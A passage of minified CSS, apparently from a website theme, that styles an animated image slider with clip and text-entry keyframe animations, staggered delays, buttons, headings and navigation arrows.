.slider_content .thumb.clip_anim_ver img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_ver 1.75s cubic-bezier(.165,.84,.44,1);animation:clip_anim_ver 1.75s cubic-bezier(.165,.84,.44,1)}.touch .carousel-inner .active .slider_content .thumb.clip_anim_ver{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_ver{0%{clip:rect(0px,470px,90px,0px);opacity:0}20%{clip:rect(200px,470px,280px,0px);opacity:.2}40%{clip:rect(50px,470px,140px,0px);opacity:.4}60%{clip:rect(200px,470px,300px,0px);opacity:.6}80%{clip:rect(0px,470px,120px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_ver{0%{clip:rect(0px,470px,90px,0px);opacity:0}20%{clip:rect(250px,470px,300px,0px);opacity:.2}40%{clip:rect(100px,470px,170px,0px);opacity:.4}60%{clip:rect(200px,470px,260px,0px);opacity:.6}80%{clip:rect(50px,470px,120px,0px);opacity:.8}100%{clip:rect(0px,470px,326px,0px);opacity:.8}}.no-touch .carousel-inner .slider_content .thumb.clip_anim_puzzle img{position:absolute;left:0;top:0;-webkit-animation:clip_anim_puzzle 1.75s;animation:clip_anim_puzzle 1.75s}.touch .carousel-inner .active .slider_content .thumb.clip_anim_puzzle{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes clip_anim_puzzle{0%{clip:rect(163px,235px,163px,235px);opacity:0}10%{clip:rect(163px,235px,326px,0px);opacity:.2}20%{clip:rect(163px,470px,326px,235px);opacity:.3}30%{clip:rect(0px,470px,163px,235px);opacity:.4}40%{clip:rect(0px,235px,163px,0px);opacity:.5}50%{clip:rect(163px,235px,326px,0px);opacity:.6}60%{clip:rect(163px,470px,326px,235px);opacity:.7}70%{clip:rect(0px,470px,163px,235px);opacity:.8}80%{clip:rect(0px,235px,163px,0px);opacity:.9}100%{clip:rect(0px,470px,326px,0px);opacity:1}}@keyframes clip_anim_puzzle{0%{clip:rect(163px,235px,163px,235px);opacity:0}10%{clip:rect(163px,235px,326px,0px);opacity:.2}20%{clip:rect(163px,470px,326px,235px);opacity:.3}30%{clip:rect(0px,470px,163px,235px);opacity:.4}40%{clip:rect(0px,235px,163px,0px);opacity:.5}50%{clip:rect(163px,235px,326px,0px);opacity:.6}60%{clip:rect(163px,470px,326px,235px);opacity:.7}70%{clip:rect(0px,470px,163px,235px);opacity:.8}80%{clip:rect(0px,235px,163px,0px);opacity:.9}100%{clip:rect(0px,470px,326px,0px);opacity:1}}.carousel-inner .slider_content .thumb img{max-height:100%}.carousel-inner .slider_content .text{-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);opacity:1;filter:alpha(opacity = 100);position:relative;display:inline-block;width:100%;margin:15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.carousel-inner .slider_content .text.all_at_once,.carousel-inner .slider_content .slider_content_inner.all_at_once{opacity:0;filter:alpha(opacity = 0)}.carousel-inner .slider_content .text.one_by_one,.carousel-inner .slider_content .slider_content_inner.one_by_one{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none;opacity:1}.carousel-inner .active .slider_content .text.all_at_once.from_bottom,.carousel-inner .slider_content .slider_content_inner.all_at_once.from_bottom{-webkit-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}50%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}50%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-bottom{0%{-o-transform:translate(0,15%);opacity:.5}50%{-o-transform:translate(0,15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-bottom{0%{transform:translate(0,15%);opacity:0}50%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_top,.carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_top{-webkit-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-top{0%{-webkit-transform:translate(0,-15%);opacity:0}50%{-webkit-transform:translate(0,-15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-top{0%{-moz-transform:translate(0,-15%);opacity:0}50%{-moz-transform:translate(0,-15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-top{0%{-o-transform:translate(0,-15%);opacity:.5}50%{-o-transform:translate(0,-15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-top{0%{transform:translate(0,-15%);opacity:0}50%{transform:translate(0,-15%);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_left,.carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_left{-webkit-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-left{0%{-webkit-transform:translate(-15%,0);opacity:0}50%{-webkit-transform:translate(-15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-left{0%{-moz-transform:translate(-15%,0);opacity:0}50%{-moz-transform:translate(-15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-left{0%{-o-transform:translate(-15%,0);opacity:.5}50%{-o-transform:translate(-15%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-left{0%{transform:translate(-15%,0);opacity:0}50%{transform:translate(-15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.from_right,.carousel-inner .active .slider_content .slider_content_inner.all_at_once.from_right{-webkit-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity = 100)}@-webkit-keyframes text-from-right{0%{-webkit-transform:translate(15%,0);opacity:0}50%{-webkit-transform:translate(15%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-right{0%{-moz-transform:translate(15%,0);opacity:0}50%{-moz-transform:translate(15%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-right{0%{-o-transform:translate(15%,0);opacity:.5}50%{-o-transform:translate(15%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-right{0%{transform:translate(15%,0);opacity:0}50%{transform:translate(15%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}.carousel-inner .active .slider_content .text.all_at_once.fade,.carousel-inner .active .slider_content .slider_content_inner.all_at_once.fade{-webkit-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-moz-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);-o-animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);animation:fade .6s 1 cubic-bezier(0.500,0.110,0.805,0.320);opacity:1;filter:alpha(opacity = 100)}.carousel-inner .slider_content .text.one_by_one.from_bottom .el,.carousel-inner .slider_content .slider_content_inner.one_by_one.from_bottom{opacity:0;filter:alpha(opacity = 0);position:relative;top:70px}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el,.carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_bottom{-webkit-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-from-bottom-one-by-one .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_bottom .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .slider_content .text.one_by_one.from_top .el,.carousel-inner .slider_content .slider_content_inner.one_by_one.from_top{opacity:0;filter:alpha(opacity = 0);position:relative;top:-70px}.carousel-inner .active .slider_content .text.one_by_one.from_top .el,.carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_top{-webkit-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-top .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_top .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-moz-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@-o-keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}@keyframes text-one-by-one-from-top{0%{top:-70px;opacity:0}50%{top:0;opacity:1}100%{top:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.from_left .el,.carousel-inner .slider_content .slider_content_inner.one_by_one.from_left{opacity:0;filter:alpha(opacity = 0);position:relative;left:-70px}.carousel-inner .active .slider_content .text.one_by_one.from_left .el,.carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_left{-webkit-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-left .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_left .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@-moz-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@-o-keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}@keyframes text-one-by-one-from-left{0%{left:-70px;opacity:0}50%{left:0;opacity:1}100%{left:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.from_right .el,.carousel-inner .slider_content .slider_content_inner.one_by_one.from_right{opacity:0;filter:alpha(opacity = 0);position:relative}.carousel-inner .active .slider_content .text.one_by_one.from_right .el,.carousel-inner .active .slider_content .slider_content_inner.one_by_one.from_right{-webkit-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-moz-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-o-animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;animation:text-one-by-one-from-right .6s 1 cubic-bezier(0.165,0.840,0.440,1.000) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.from_right .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}@-webkit-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@-moz-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@-o-keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}@keyframes text-one-by-one-from-right{0%{right:-70px;opacity:0}50%{right:0;opacity:1}100%{right:0;opacity:1}}.carousel-inner .slider_content .text.one_by_one.fade .el,.carousel-inner .slider_content .slider_content_inner.one_by_one.fade{opacity:0;filter:alpha(opacity = 0);position:relative}.carousel-inner .active .slider_content .text.one_by_one.fade .el,.carousel-inner .active .slider_content .slider_content_inner.one_by_one.fade{-webkit-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-moz-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-o-animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;animation:fade .6s cubic-bezier(0.500,0.110,0.805,0.320) .1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;opacity:1;filter:alpha(opacity = 100);-webkit-transform:translateZ(0px)}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(2){animation-delay:.3s;-webkit-animation-delay:.3s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(3){animation-delay:.5s;-webkit-animation-delay:.5s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(4){animation-delay:.7s;-webkit-animation-delay:.7s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(5){animation-delay:.9s;-webkit-animation-delay:.9s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(6){animation-delay:1.1s;-webkit-animation-delay:1.1s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(7){animation-delay:1.3s;-webkit-animation-delay:1.3s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(8){animation-delay:1.5s;-webkit-animation-delay:1.5s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(9){animation-delay:1.7s;-webkit-animation-delay:1.7s}.carousel-inner .active .slider_content .text.one_by_one.fade .el:nth-child(10){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(1){animation-delay:.2s;-webkit-animation-delay:.2s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(2){animation-delay:.4s;-webkit-animation-delay:.4s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(3){animation-delay:.6s;-webkit-animation-delay:.6s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(4){animation-delay:.8s;-webkit-animation-delay:.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(5){animation-delay:1s;-webkit-animation-delay:1s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(6){animation-delay:1.2s;-webkit-animation-delay:1.2s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(7){animation-delay:1.4s;-webkit-animation-delay:1.4s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(8){animation-delay:1.6s;-webkit-animation-delay:1.6s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(9){animation-delay:1.8s;-webkit-animation-delay:1.8s}.carousel-inner .has_thumbnail.active .slider_content .text.one_by_one .el:nth-child(10){animation-delay:2s;-webkit-animation-delay:2s}.carousel-inner .slider_content .el{width:100%}.carousel-inner .slider_content .el>div{display:inline-block;vertical-align:middle;width:inherit}.carousel-inner .slider_content .slide_buttons_holder{display:inline-block;width:100%}.carousel-inner .slider_content .slide_buttons_holder .qbutton{margin:30px 10px 0}.carousel-inner .slider_content .slide_buttons_holder .qbutton:first-child{margin-left:0}.carousel-inner .slider_content .slide_buttons_holder .qbutton:last-child{margin-right:0}.carousel-inner .slider_content .slide_buttons_holder .button_icon{-webkit-transition:right .15s ease-out,left .15s ease-out,color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:right .15s ease-out,left .15s ease-out,color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:right .15s ease-out,left .15s ease-out,color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:right .15s ease-out,left .15s ease-out,color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.carousel-inner .slider_content .text .qbutton:not(.white):hover{color:#fff;border-color:#fff}.carousel-inner .item.dark .slider_content .text .qbutton{border-color:#303030;background-color:#303030;color:#fff}.carousel-inner .item.dark .slider_content .text .qbutton:hover{background-color:transparent;color:#303030}.carousel-inner .item.dark .slider_content .text .qbutton.white{background-color:transparent;color:#303030}.carousel-inner .item.dark .slider_content .text .qbutton.white:hover{background-color:#303030;color:#fff!important;border-color:#303030}.carousel-inner h2{clear:both;font-size:64px;line-height:1.3125em;text-transform:uppercase;letter-spacing:3px;font-weight:700;color:#fff;margin:0 0 14px}.carousel-inner h2 a{font-family:inherit!important;font-size:inherit!important;font-style:inherit!important;font-weight:inherit!important;letter-spacing:inherit!important;line-height:inherit!important;text-transform:inherit!important}.carousel-inner h3{color:#fff;margin:0 0 14px;line-height:1.3125em}.carousel-inner h2 span,.carousel-inner h3 span{display:inline-block}.carousel-inner h3.edgt_slide_text{margin:0;clear:both}.carousel-inner .vc_text_separator.full .separator_content{letter-spacing:0;color:#fff;font-size:24px;line-height:1.3125em;font-weight:400}.carousel-inner .dark h2,.carousel-inner .dark h3{color:#000}.carousel-inner .left .text,.carousel-inner .left h2,.carousel-inner .left h3{text-align:left}.carousel-inner .center .text,.carousel-inner .center h2,.carousel-inner .center h3{text-align:center}.carousel-inner .right .text,.carousel-inner .right h2,.carousel-inner .right h3{text-align:right}.carousel-inner{left:0!important;position:fixed;overflow:hidden;width:100%;z-index:1;transform:translate(0px,0px);-ms-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}.carousel-inner.relative_position{position:relative}.carousel-inner .item img{display:inline-block!important}.touch .carousel-inner .item{background-position:center 0!important}.carousel-inner .item .image{position:absolute;top:0;left:0;background-position:center 0;background-repeat:no-repeat;background-size:cover;width:100%;height:110%}.carousel-inner .item.active .vc_text_separator.animate_fix_width .edgt_line_before,.carousel-inner .item.active .vc_text_separator.animate_fix_width .edgt_line_after{width:260px;-webkit-animation:sliderSepAnimWidth 3s ease .5s;-moz-animation:sliderSepAnimWidth 3s ease .5s;-ms-animation:sliderSepAnimWidth 3s ease .5s;-o-animation:sliderSepAnimWidth 3s ease .5s;animation:sliderSepAnimWidth 3s ease .5s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both}.carousel-inner .item .vc_text_separator.animate_fix_width .edgt_line_before,.carousel-inner .item .vc_text_separator.animate_fix_width .edgt_line_after{width:0;-webkit-transition:width 3s ease .5s;-moz-transition:width 3s ease .5s;-ms-transition:width 3s ease .5s;-o-transition:width 3s ease .5s;transition:width 3s ease .5s}.carousel-inner .separator_wrapper{overflow:visible}@-webkit-keyframes sliderSepAnimWidth{0%{width:0}100%{width:260px}}@-moz-keyframes sliderSepAnimWidth{0%{width:0}100%{width:260px}}@-o-keyframes sliderSepAnimWidth{0%{width:0}100%{width:260px}}@keyframes sliderSepAnimWidth{0%{width:0}100%{width:260px}}@media only screen and (min-width:1000px){.carousel-inner .item.animate_image.zoom_center .image{position:absolute;top:0;left:0;background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:110%;-webkit-backface-visibility:hidden;backface-visibility:hidden}.carousel-inner .item.animate_image.zoom_top_left .image,.carousel-inner .item.animate_image.zoom_top_right .image,.carousel-inner .item.animate_image.zoom_bottom_left .image,.carousel-inner .item.animate_image.zoom_bottom_right .image{position:absolute;top:-12%;left:-12%;background-position:center center;background-repeat:no-repeat;background-size:cover;width:125%;height:125%;-webkit-backface-visibility:hidden;backface-visibility:hidden}}@media only screen and (max-width:1000px){.carousel-inner .item.animate_image.zoom_center .image,.carousel-inner .item.animate_image.zoom_top_left .image,.carousel-inner .item.animate_image.zoom_top_right .image,.carousel-inner .item.animate_image.zoom_bottom_left .image,.carousel-inner .item.animate_image.zoom_bottom_right .image{transform:none!important;-webkit-transform:none!important}}.carousel-inner .item .image img{display:none!important;width:0;height:0}.carousel-inner .item .image_pattern{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.carousel-control{top:0;width:8%;height:100%;text-shadow:none;position:absolute;z-index:2!important;margin:0;outline:0;cursor:pointer;-webkit-transition:opacity .15s ease-out;-moz-transition:opacity .15s ease-out;-o-transition:opacity .15s ease-out;-ms-transform:opacity .15s ease-out;transition:opacity .15s ease-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden}.carousel-control.right{right:0;left:auto}.carousel-control:hover{opacity:1!important}.carousel-control .prev_nav .arrow_left,.carousel-control .next_nav .arrow_right{position:relative;z-index:9}.carousel-control .prev_nav,.carousel-control .next_nav{position:absolute;top:50%;margin-top:-25px;height:50px;width:50px;line-height:50px;font-size:20px;color:#fff;background-color:rgba(0,0,0,0.5);border-radius:100px;border:1px solid transparent;text-align:center;overflow:hidden;z-index:10;-webkit-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-moz-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-o-transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;-ms-transform:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s;transition:background-color .15s ease-out,color .15s ease-out,border-color .15s ease-out,left .6s ease-in-out .3s,right .6s ease-in-out .3s}.carousel-control .prev_nav .a_overlay,.carousel-control .next_nav .a_overlay{position:absolute;width:200%;height:100%;left:-50%;top:0;background:#cc9d7b;-webkit-animation:backOutHover .3s ease 1 forwards;-moz-animation:backOutHover .3s ease 1 forwards;-o-animation:backOutHover .3s ease 1 forwards;animation:backOutHover .3s ease 1 forwards;z-index:1;border-radius:0!important;box-sizing:border-box;-webkit-transform:translate(-110%,0) skew(45deg);-moz-transform:translate(-110%,0) skew(45deg);transform:translate(-110%,0) skew(45deg)}.carousel-control .prev_nav:hover .a_overlay,.carousel-control .next_nav:hover .a_overlay{-webkit-animation-name:backOnHover;-moz-animation-name:backOnHover;-o-animation-name:backOnHover;-ms-animation-name:backOnHover;animation-name:backOnHover}.carousel-control span span{display:block;line-height:inherit}.carousel-control .prev_nav{left:20px}.carousel-control .next_nav{right:20px}.carousel-control .thumb_holder{width:150px;display:block;position:absolute;background-color:rgba(0,0,0,0.8);top:50%}.carousel-control.left .thumb_holder{left:-200px;-webkit-transition:left .6s ease-in-out .3s;-moz-transition:left .6s ease-in-out .3s;-o-transition:left .6s ease-in-out .3s;-ms-transform:left .6s ease-in-out .3s;transition:left .6s ease-in-out .3s}.in_progress 